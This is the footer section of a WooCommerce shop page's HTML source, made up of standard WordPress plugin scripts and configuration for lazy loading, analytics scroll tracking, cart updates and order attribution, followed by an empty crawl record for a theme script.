			</div>
		</div>
	</div>
</div>

</div> <!-- template-content -->


	<div id="back-top" class="back-top backOut">
		<a href="#top">
			<span class="et-icon et-up-arrow"></span>
		</a>
	</div>
		<div class="et-notify" data-type=""></div>
	        <div id="et-buffer"></div>
	</div> <!-- template-container -->



            <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
				var wfocu_info = [];            </script>
				<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
	jQuery( function( $ ) {
		let timeout;
		$('.woocommerce').on('change', 'input.qty', function(){
			if ( timeout !== undefined ) {
				clearTimeout( timeout );
			}
			timeout = setTimeout(function() {
				$("[name='update_cart']").trigger("click");
			}, 500 ); // 500 being MS (half a second)
		});
	} );
	});</script>
			<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
		/* MonsterInsights Scroll Tracking */
			if ( typeof(jQuery) !== 'undefined' ) {
				jQuery( document ).ready(function(){
					function monsterinsights_scroll_tracking_load() {
						if ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) {
							(function(factory) {
								factory(jQuery);
							}(function($) {

								/* Scroll Depth */
								"use strict";
								var defaults = {
									percentage: true
								};

								var $window = $(window),
									cache = [],
									scrollEventBound = false,
									lastPixelDepth = 0;

								/*
								 * Plugin
								 */

								$.scrollDepth = function(options) {

									var startTime = +new Date();

									options = $.extend({}, defaults, options);

									/*
									 * Functions
									 */

									function sendEvent(action, label, scrollDistance, timing) {

										var fieldsArray = {
											hitType       : 'event',
											eventCategory : 'Scroll Depth',
											eventAction   : action,
											eventLabel    : label,
											eventValue    : 1,
											nonInteraction: 1
										};

										if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
											return;
										}

										MonsterInsightsObject.sendEvent( fieldsArray );
										if (arguments.length > 3) {
											fieldsArray = {
												hitType        : 'timing',
												timingCategory : 'Scroll Depth',
												timingVar      : action,
												timingValue    : timing,
												timingLabel    : label,
												nonInteraction: 1
											};
											MonsterInsightsObject.sendEvent( fieldsArray );
										}
									}

									function calculateMarks(docHeight) {
										return {
											'25%' : parseInt(docHeight * 0.25, 10),
											'50%' : parseInt(docHeight * 0.50, 10),
											'75%' : parseInt(docHeight * 0.75, 10),
											/* Cushion to trigger 100% event in iOS */
											'100%': docHeight - 5
										};
									}

									function checkMarks(marks, scrollDistance, timing) {
										/* Check each active mark */
										$.each(marks, function(key, val) {
											if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
												sendEvent('Percentage', key, scrollDistance, timing);
												cache.push(key);
											}
										});
									}

									function rounded(scrollDistance) {
										/* Returns String */
										return (Math.floor(scrollDistance/250) * 250).toString();
									}

									function init() {
										bindScrollDepth();
									}

									/*
									 * Public Methods
									 */

									/* Reset Scroll Depth with the originally initialized options */
									$.scrollDepth.reset = function() {
										cache = [];
										lastPixelDepth = 0;
										$window.off('scroll.scrollDepth');
										bindScrollDepth();
									};

									/* Add DOM elements to be tracked */
									$.scrollDepth.addElements = function(elems) {

										if (typeof elems == "undefined" || !$.isArray(elems)) {
											return;
										}

										$.merge(options.elements, elems);

										/* If scroll event has been unbound from window, rebind */
										if (!scrollEventBound) {
											bindScrollDepth();
										}

									};

									/* Remove DOM elements currently tracked */
									$.scrollDepth.removeElements = function(elems) {

										if (typeof elems == "undefined" || !$.isArray(elems)) {
											return;
										}

										$.each(elems, function(index, elem) {

											var inElementsArray = $.inArray(elem, options.elements);
											var inCacheArray = $.inArray(elem, cache);

											if (inElementsArray != -1) {
												options.elements.splice(inElementsArray, 1);
											}

											if (inCacheArray != -1) {
												cache.splice(inCacheArray, 1);
											}

										});

									};

									/*
									 * Throttle function borrowed from:
									 * Underscore.js 1.5.2
									 * http://underscorejs.org
									 * (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
									 * Underscore may be freely distributed under the MIT license.
									 */

									function throttle(func, wait) {
										var context, args, result;
										var timeout = null;
										var previous = 0;
										var later = function() {
											previous = new Date;
											timeout = null;
											result = func.apply(context, args);
										};
										return function() {
											var now = new Date;
											if (!previous) previous = now;
											var remaining = wait - (now - previous);
											context = this;
											args = arguments;
											if (remaining <= 0) {
												clearTimeout(timeout);
												timeout = null;
												previous = now;
												result = func.apply(context, args);
											} else if (!timeout) {
												timeout = setTimeout(later, remaining);
											}
											return result;
										};
									}

									/*
									 * Scroll Event
									 */

									function bindScrollDepth() {

										scrollEventBound = true;

										$window.on('scroll.scrollDepth', throttle(function() {
											/*
											 * We calculate document and window height on each scroll event to
											 * account for dynamic DOM changes.
											 */

											var docHeight = $(document).height(),
												winHeight = window.innerHeight ? window.innerHeight : $window.height(),
												scrollDistance = $window.scrollTop() + winHeight,

												/* Recalculate percentage marks */
												marks = calculateMarks(docHeight),

												/* Timing */
												timing = +new Date - startTime;

											checkMarks(marks, scrollDistance, timing);
										}, 500));

									}

									init();
								};

								/* UMD export */
								return $.scrollDepth;

							}));

							jQuery.scrollDepth();
						} else {
							setTimeout(monsterinsights_scroll_tracking_load, 200);
						}
					}
					monsterinsights_scroll_tracking_load();
				});
			}
		/* End MonsterInsights Scroll Tracking */
		
});</script><link data-minify="1" rel="stylesheet" id="wc-blocks-style-css" type="text/css" media="all" data-pmdelayedstyle="https://atlasproontv.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1732812912"></link>
<style id='xstore-inline-css-inline-css' type='text/css'>
.follow-413 a i{color:#ffffff!important} .follow-413 a:hover i{color:rgba(255,255,255,0.7)!important}
</style>
<style id='xstore-inline-tablet-css-inline-css' type='text/css'>
@media only screen and (max-width: 992px) {
}
</style>
<style id='xstore-inline-mobile-css-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {
}
</style>
<script type="text/javascript" src="https://atlasproontv.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://atlasproontv.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://atlasproontv.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://atlasproontv.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=9.4.4" id="wc-jquery-ui-touchpunch-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://atlasproontv.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js" defer></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://atlasproontv.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=9.4.4" id="wc-price-slider-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://atlasproontv.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/atlasproontv.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://atlasproontv.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1732812912" id="contact-form-7-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://atlasproontv.com/wp-content/cache/min/1/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=1732812912" id="call_ac-custom-js-front-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://atlasproontv.com/wp-content/cache/min/1/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=1732812912" id="call_ac-js-front-js" defer></script>
<script type="text/javascript" id="quform-js-extra">
/* <![CDATA[ */
var quformL10n = [];
quformL10n = {"pluginUrl":"https:\/\/atlasproontv.com\/wp-content\/plugins\/quform","ajaxUrl":"https:\/\/atlasproontv.com\/wp-admin\/admin-ajax.php","ajaxError":"Erreur Ajax","errorMessageTitle":"Il y a eu un probl\u00e8me","removeFile":"Enlever","supportPageCaching":true};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://atlasproontv.com/wp-content/cache/min/1/wp-content/plugins/quform/cache/quform.js?ver=1732812912" id="quform-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/wp-json\/funnelkit-automations\/|\/wp-json\/woofunnels\/|\/wp-json\/autonami-app\/|\/wp-json\/funnelkit-app\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout-2\/??(.*)|\/cart-2\/?|\/my-account-2\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/wp-json\/autonami-app\/*|\/wp-json\/woofunnels\/*|\/wp-json\/funnelkit-automations\/*|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/atlasproontv.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://atlasproontv.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=1732812912" id="elementskit-framework-js-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://atlasproontv.com/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://atlasproontv.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=1732812912" id="ekit-widget-scripts-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://atlasproontv.com/wp-content/plugins/woo-phone-validator/assets/vendor/js/intlTelInput-jquery.min.js?ver=1.3.0" id="wc_pv_intl-phones-lib-js" defer></script>
<script type="text/javascript" id="wc_pv_js-script-js-extra">
/* <![CDATA[ */
var wcPvJson = {"phoneValidatorName":"_wc_pv_phone_validator","phoneValidatorErrName":"_wc_pv_phone_validator_err","phoneErrorTitle":"Phone validation error: ","phoneUnknownErrorMsg":"Internal error \ud83e\udd76","separateDialCode":"","validationErrors":["Invalid number","Invalid country code","Phone number too short","Phone number too long","Invalid number"],"defaultCountry":"","onlyCountries":["AF","ZA","AX","AL","DZ","DE","AS","AD","AO","AI","AQ","AG","SA","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","PW","BE","BZ","BJ","BM","BT","BY","BO","BA","BW","BR","BN","BG","BF","BI","KH","CM","CA","CV","CL","CN","CX","CY","CO","KM","CG","CD","KP","KR","CR","CI","HR","CU","CW","DK","DJ","DM","EG","AE","EC","ER","ES","EE","SZ","US","ET","FJ","FI","FR","GA","GM","GE","GS","GH","GI","GR","GD","GL","GP","GU","GT","GG","GN","GQ","GW","GY","GF","HT","HN","HK","HU","BV","IM","NF","KY","CC","CK","FK","FO","HM","MH","UM","SB","TC","IN","ID","IR","IQ","IE","IS","IL","IT","JM","JP","JE","JO","KZ","KE","KI","KW","KG","RE","LA","LS","LV","LB","LR","LY","LI","LT","LU","MO","MK","MG","MY","MW","MV","ML","MT","MA","MQ","MU","MR","YT","MX","FM","MD","MC","MN","ME","MS","MZ","MM","NA","NR","NP","NI","NE","NG","NU","MP","NO","NC","NZ","OM","PK","PA","PG","PY","NL","PE","PH","PN","PL","PF","PT","PR","QA","CF","DO","CZ","RO","GB","RU","RW","BQ","EH","BL","PM","KN","MF","SX","VC","SH","LC","SV","WS","SM","ST","SN","RS","SC","SL","SG","SK","SI","SO","SD","SS","LK","SE","CH","SR","SJ","SY","TW","TJ","TZ","TD","TF","IO","PS","TH","TL","TG","TK","TO","TT","TN","TM","TR","TV","UG","UA","UY","UZ","VU","VA","VE","VN","VG","VI","WF","YE","ZM","ZW"],"preferredCountries":[],"utilsScript":"https:\/\/atlasproontv.com\/wp-content\/plugins\/woo-phone-validator\/assets\/vendor\/js\/utils.js","parentPage":".woocommerce-checkout","currentPage":"checkout"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://atlasproontv.com/wp-content/plugins/woo-phone-validator/assets/js/frontend.min.js?ver=1.3.0" id="wc_pv_js-script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://atlasproontv.com/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=4.10.3" id="wcml-front-scripts-js" defer></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://atlasproontv.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=4.10.3" id="cart-widget-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://atlasproontv.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.4" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/atlasproontv.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://atlasproontv.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.4" id="wc-order-attribution-js" defer></script>
<script type="text/javascript" id="perfmatters-lazy-load-js-before">
/* <![CDATA[ */
window.lazyLoadOptions={elements_selector:"img[data-src],.perfmatters-lazy,.perfmatters-lazy-css-bg",thresholds:"0px 0px",class_loading:"pmloading",class_loaded:"pmloaded",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("pmloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;var target=document.querySelector("body");var observer=new MutationObserver(function(mutations){lazyLoadInstance.update()});var config={childList:!0,subtree:!0};observer.observe(target,config);});function perfmattersLazyLoadYouTube(e){var t=document.createElement("iframe"),r="ID?";r+=0===e.dataset.query.length?"":e.dataset.query+"&",r+="autoplay=1",t.setAttribute("src",r.replace("ID",e.dataset.src)),t.setAttribute("frameborder","0"),t.setAttribute("allowfullscreen","1"),t.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),e.replaceChild(t,e.firstChild)}
/* ]]> */
</script>
<script type="text/javascript" async src="https://atlasproontv.com/wp-content/plugins/perfmatters/js/lazyload.min.js?ver=6.3.3" id="perfmatters-lazy-load-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://atlasproontv.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script data-minify="1" type="text/javascript" src="https://atlasproontv.com/wp-content/cache/min/1/wp-content/themes/xstore/js/imagesLoaded.js?ver=1732812912" id="et_imagesLoaded-js" defer></script>
<script type="text/javascript" id="etheme-js-extra">
/* <![CDATA[ */
var etConfig = {"noresults":"No results were found!","successfullyAdded":"Product added.","successfullyCopied":"Copied to clipboard","checkCart":"Please check your <a href='https:\/\/atlasproontv.com\/cart-2\/'>cart.<\/a>","catsAccordion":"1","contBtn":"Continue shopping","checkBtn":"Checkout","ajaxProductNotify":"1","variationGallery":"","quickView":{"type":"popup","position":"right","layout":"default","variationGallery":""},"builders":{"is_wpbakery":false},"ajaxurl":"https:\/\/atlasproontv.com\/wp-admin\/admin-ajax.php","woocommerceSettings":{"is_woocommerce":true,"is_swatches":false,"is_shop":false,"ajax_filters":false,"ajax_pagination":false,"is_single_product_builder":"true"},"notices":{"ajax-filters":"Ajax error: cannot get filters result","post-product":"Ajax error: cannot get post\/product result","products":"Ajax error: cannot get products result","posts":"Ajax error: cannot get posts result","element":"Ajax error: cannot get element result","portfolio":"Ajax error: problem with ajax et_portfolio_ajax action","portfolio-pagination":"Ajax error: problem with ajax et_portfolio_ajax_pagination action","menu":"Ajax error: problem with ajax menu_posts action","noMatchFound":"No matches found","variationGalleryNotAvailable":"Variation Gallery not available on variation id"},"layoutSettings":{"layout":"wide","is_rtl":false,"is_header_builder":"1"},"sidebar":{"closed_pc_by_default":true},"et_global":{"classes":{"skeleton":"skeleton-body","mfp":"et-mfp-opened"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://atlasproontv.com/wp-content/themes/xstore/js/etheme.min.js?ver=7.0.1" id="etheme-js" defer></script>
<script type="text/javascript" id="portfolio-js-extra">
/* <![CDATA[ */
var etPortfolioConfig = {"ajaxurl":"https:\/\/atlasproontv.com\/wp-admin\/admin-ajax.php","layoutSettings":{"is_rtl":"https:\/\/atlasproontv.com\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://atlasproontv.com/wp-content/themes/xstore/js/portfolio.min.js?ver=7.0.1" id="portfolio-js" defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_32c3e760f6dbf57c4b6bdd736a346dac-fr","fragment_name":"wc_fragments_32c3e760f6dbf57c4b6bdd736a346dac","request_timeout":"5000"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://atlasproontv.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.4.4" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
jQuery(function($) { 

		(function() {

			function trackEvents() {
				
				__gaTracker( 'send', 'pageview' );
			}

			if ( 'undefined' !== typeof __gaTracker ) {
				trackEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_loaded', trackEvents );
			}
		})();
		
 });
});</script>
	   <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
	     	jQuery('.soliloquy-container').removeClass('no-js');
	   });</script>
	   <script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script><script type="text/javascript" id="perfmatters-delayed-styles-js">!function(){const e=["keydown","mousemove","wheel","touchmove","touchstart","touchend"];function t(){document.querySelectorAll("link[data-pmdelayedstyle]").forEach(function(e){e.setAttribute("href",e.getAttribute("data-pmdelayedstyle"))}),e.forEach(function(e){window.removeEventListener(e,t,{passive:!0})})}e.forEach(function(e){window.addEventListener(e,t,{passive:!0})})}();</script></body>

</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://atlasproontv.com/wp-content/themes/xstore/js/etheme.min.js?ver=7.0.1
body_size: 55682
content:
